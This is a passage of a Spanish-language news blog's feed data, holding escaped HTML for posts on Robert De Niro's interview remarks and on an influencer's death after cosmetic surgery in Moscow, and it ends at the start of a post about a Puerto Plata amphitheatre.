328px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl primer viaje a Italia resultó decisivo en su juventud. “Tenía 18 años. Recorrí Europa haciendo autostop: fui a Escocia, después a Irlanda, luego a Inglaterra y Francia, y finalmente a Italia”, relató.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn París, trabajó algunos días como extra en un largometraje francés y notó de inmediato las diferencias culturales: “Notabas enseguida detalles europeos, como una máquina de espresso en una cafetería de Nueva York, algo que entonces no existía allí”, explicó. En cuanto al apoyo familiar cuando dejó la escuela, expresó: “A mi madre le pareció bien. No hubo problemas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl ser consultado sobre si adoptaría la misma postura con sus hijos, De Niro respondió, entre risas: “No lo sé. Trato de apoyar a mis hijos. Creo que todos hacen lo mejor que pueden y siempre los respaldo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZSkQO751Nac99mkBgtVDnMdtwzqnjtyvXyKaUUNbVlzlbOHpyQbhOHSfyBxYudIPkeEApudihsYFiQQ5MEsrwYdiHjghwPgcnh4wOzkVRxYfH1d18P7x4GZlPg3guO_x2-2FLwsX8xY6IDRIrPW30QAm-ELT3LrqEZcrA6p_Z8akaNbB6mNWA1OprVE5V\/s992\/VXPKUXWXURFWPAMNH56JAURQUE.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZSkQO751Nac99mkBgtVDnMdtwzqnjtyvXyKaUUNbVlzlbOHpyQbhOHSfyBxYudIPkeEApudihsYFiQQ5MEsrwYdiHjghwPgcnh4wOzkVRxYfH1d18P7x4GZlPg3guO_x2-2FLwsX8xY6IDRIrPW30QAm-ELT3LrqEZcrA6p_Z8akaNbB6mNWA1OprVE5V\/w640-h360\/VXPKUXWXURFWPAMNH56JAURQUE.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 class=\"header headline-class-h2 headline\" style=\"box-sizing: border-box; color: #1f1f1f; display: inline-block; line-height: 1.5; margin: 0px 0px 12px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECarrera y método de actuación\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl repasar sus influencias cinematográficas, señaló la trascendencia del cine italiano. “Cuando empecé a conocer otros largometrajes, eran Fellini, Antonioni, Pasolini. Pero tal vez sobre todo, Fellini”, destacó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrabajar con autores como\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBernardo Bertolucci\u003C\/span\u003E\u0026nbsp;y\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESergio Leone\u003C\/span\u003E\u0026nbsp;representó un desafío profesional: “Tuvimos que grabar escenas importantes al principio del rodaje, algo que no tiene sentido desde la perspectiva del actor”, reflexionó. “Con el tiempo, aprendes que puedes no sentirte bien y que la escena funcione igual”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre el cine europeo, De Niro observó: “Los europeos tienen una actitud más naturalizada, al menos en ciertos largometrajes”. El actor relató que en los rodajes busca aprovechar el tiempo: “Ahora tengo mi camerino, leo guiones, hago llamadas, me mantengo ocupado. Hoy las distracciones ayudan bastante”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGKL2YASN_IQgvgJWS_pVSOvB5SywefYaislyTGpkYHzavxNKRqpajaJumjYz0GHuPKu_kW6Mocu0C8Y5yF9XVgmMlRdSXbaucgEMWXPmjZFZUlq-t3IzP1Kc6Peid6W2hyL-efS87qIAMGoEWYSMxuS4GRUNuldEXDCkQgFPnalgoICuXeAoOV6FarXlu\/s992\/F7TLPKP4XBB5BG6RZDZWGMLBII.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"992\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGKL2YASN_IQgvgJWS_pVSOvB5SywefYaislyTGpkYHzavxNKRqpajaJumjYz0GHuPKu_kW6Mocu0C8Y5yF9XVgmMlRdSXbaucgEMWXPmjZFZUlq-t3IzP1Kc6Peid6W2hyL-efS87qIAMGoEWYSMxuS4GRUNuldEXDCkQgFPnalgoICuXeAoOV6FarXlu\/w640-h428\/F7TLPKP4XBB5BG6RZDZWGMLBII.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExpresó su intención de revisar toda su filmografía y analizar su evolución: “Siempre quise ver todos mis largometrajes, uno por uno, tomar notas, pensar en nuevas direcciones. Pero nunca lo hice. Es una meta personal que se complica con el paso del tiempo”, declaró.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"header headline-class-h2 headline\" style=\"box-sizing: border-box; color: #1f1f1f; display: inline-block; line-height: 1.5; margin: 0px 0px 12px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EInterpretación de personajes y percepción pública\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre la distancia entre sus personajes y su vida personal, De Niro fue tajante: “Mi trabajo como actor es interpretar papeles, pero eso no significa que piense igual que ellos”. Respecto a su papel en\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELos asesinos de la luna\u003C\/span\u003E\u003C\/i\u003E, explicó: “El personaje veía sus acciones como algo bueno, aunque fueran terribles. No entiendo sus motivaciones, pero podía presentarse como un ciudadano ejemplar”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la serie\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDía cero\u003C\/span\u003E\u003C\/i\u003E, donde encarna al expresidente George Mullen, el actor valoró la calidad del equipo: “El guionista principal y los consultores políticos entendían ese entorno. Me sentí seguro con ellos. Fue como filmar tres largometrajes consecutivos”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre la posibilidad de que el público confunda sus personajes con su vida, aclaró: “Puedo entender que algunos lo crean, pero no soy así. Lo mío es la actuación; esa no es mi vida real”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"header headline-class-h2 headline\" style=\"box-sizing: border-box; color: #1f1f1f; display: inline-block; line-height: 1.5; margin: 0px 0px 12px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVisión sobre el futuro y balance vital\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el plano familiar,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERobert De Niro\u003C\/span\u003E\u0026nbsp;explicó: “Siempre apoyo a mis hijos”. El nacimiento de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGia\u003C\/span\u003E\u0026nbsp;le devolvió el entusiasmo: “Estuve en Isquia con mi pareja y nuestra hija. La vida diaria es distinta y disfruto cada momento con ellas”, contó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaz0BZt9V2y8eer-CJqPhReyuTR9cztqOlhoIPf8wUQ-mXfGtH68yokXqqR457sSqZEff0161w1WNp8Uhr5RnIkxTNdlnOV3CgJFydCSUsnrk326AHYOhTM6CKXhciBrCWKzt6dFRVAiNauqAhpL27FTmUCIZMFbok3TlGRbgHn6A5VRNmGcP9gLtRmgP\/s1488\/O4CMDIGQM5EM3MYWXQLCIRO4AQ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1488\" data-original-width=\"992\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaz0BZt9V2y8eer-CJqPhReyuTR9cztqOlhoIPf8wUQ-mXfGtH68yokXqqR457sSqZEff0161w1WNp8Uhr5RnIkxTNdlnOV3CgJFydCSUsnrk326AHYOhTM6CKXhciBrCWKzt6dFRVAiNauqAhpL27FTmUCIZMFbok3TlGRbgHn6A5VRNmGcP9gLtRmgP\/w426-h640\/O4CMDIGQM5EM3MYWXQLCIRO4AQ.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe Niro manifestó su deseo de repasar su propia obra: “Me gustaría repasar mi filmografía, analizar y tomar apuntes. Pero la verdad es que nunca encuentro el momento”, reconoció. Respecto a su evolución, afirmó: “Con los años, uno aprecia más dónde está y adónde quiere ir. No se trata solo de trabajar, sino de buscar nuevas metas y disfrutar lo realmente valioso”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAunque encarnó personajes complejos e intensos,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERobert De Niro\u003C\/span\u003E\u0026nbsp;se mantiene\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ealejado de esas figuras\u003C\/span\u003E. Esa distancia, según remarca\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EDolceMag\u003C\/i\u003E, revela una vida personal\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ediversa y cargada de matices\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; font-family: Roboto, sans-serif; font-size: 18px; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1411401526248230702\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/robert-de-niro-los-82-anos-se-refirio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1411401526248230702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1411401526248230702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/robert-de-niro-los-82-anos-se-refirio.html","title":"Robert De Niro, a los 82 años, se refirió a su presente familiar y creativo: “Hay una nueva alegría en mi vida”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUVawvenHbhD8r_0Av3A_VAwhNub2p-6xUSwbNu_aDSwUbIYBV6cL6lDHvpWNbLBxCOJmMeKGw7nzlmUxjXi8kw1YH54JTitzztqwdC-ZF1l9Ujyt3brT3FZdMCIlFulnDj1mhOpc8oXCODFxAc-khKave0KMPYzyzCUd94HLPcc-jEZn86xZBMoFosGO\/s72-c\/5DOVSL3V3BEOJHI476W42D3H3A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7615470751013968680"},"published":{"$t":"2026-01-07T06:39:00.000-04:00"},"updated":{"$t":"2026-01-07T15:20:02.281-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"},"content":{"type":"html","$t":"\u003Cp id=\"m26215-26214-26216\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s1161\/bloguera%20rusa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1161\" data-original-width=\"992\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s320\/bloguera%20rusa.jpg\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003EMOSCÚ (7 Enero 2026).- La influencer rumana radicada\nen Italia Yulia Burtseva murió en una clínica de cirugía plástica de Moscú tras\nun aumento de glúteos. Tenía 38 años de edad. \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl domingo 4 de enero, la bloguera se sometió a\nprocedimientos médicos y estéticos. Su estado empeoró drásticamente. Fue\nhospitalizada, pero los médicos no pudieron salvarla, según el servicio de\nprensa del Comité de Investigación de Moscú, informa MSK1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl médico que operó a la bloguera podría enfrentar\nhasta tres años de prisión por negligencia en el desempeño indebido de las\nfunciones profesionales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA través de su cuenta de Instagram, donde acumulaba\nmás de 70 mil seguidores, Yulia Burtseva compartía contenido junto a su esposo,\nel italiano Giuseppe, sobre su vida en Italia. La pareja tenía cinco años de\nmatrimonio y una hija en común llamada Sasha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoras antes de su deceso, Yulia Burtseva publicó su\núltimo video de su recorrido hacia el café Pushkin para ir a desayunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe conoce que su salud se deterioró drásticamente\nluego de la intervención quirúrgica y sufrió un shock anafiláctico. Aunque fue\ntrasladad de emergencia al hospital, no logró sobrevivir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EYulia nació en Samara, Rusia, y luego se mudó a\nItalia, donde se casó con Giuseppe, un nativo napolitano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cb\u003EGiro investigación\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl giro más delicado en la investigación llegó con las\nprimeras imputaciones legales. El cirujano plástico responsable del\nprocedimiento fue acusado formalmente tras la apertura de una causa penal por\npresunta muerte por negligencia profesional. Según los medios RIA Novosti y\nKommersant, el empleado que realizó la intervención no contaba con título\nmédico y era de nacionalidad tayika, lo que agravó la situación legal de la\nclínica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto el cirujano como la empleada se enfrentan a\ncargos que podrían derivar en hasta tres años de prisión, conforme a la\nlegislación rusa sobre mala praxis médica y desempeño indebido de funciones\nprofesionales. El secuestro de los registros médicos y la verificación de los\ntítulos profesionales forman parte central de la investigación en curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Yulia Burtseva no solo generó una ola de\nmensajes de pesar, sino que también abrió un debate entre usuarios y\nespecialistas sobre los riesgos inherentes a las cirugías estéticas y la\nproliferación de clínicas privadas sin los controles adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos comentarios en su última publicación de Instagram\nreflejan el impacto emocional entre sus seguidores: “Mis condolencias a los\nseres queridos”, “Chica encantadora... ¿cómo es que...?”, “El reino de los\ncielos, que descanse en paz”. Estos mensajes muestran la cercanía y el aprecio\nque había conseguido a través de su actividad digital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\n\n\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación judicial sigue su curso para\nesclarecer las responsabilidades detrás del fallecimiento de la influencer,\nmientras la noticia continúa generando repercusión en distintas plataformas y\nmedios internacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7615470751013968680\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html","title":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s72-c\/bloguera%20rusa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-168253899688849401"},"published":{"$t":"2026-01-07T06:08:00.000-04:00"},"updated":{"$t":"2026-01-07T15:35:22.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"El Anfiteatro de Ciudad Juan Bosch en Puerto Plata será inaugurado en febrero con concierto gratuito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 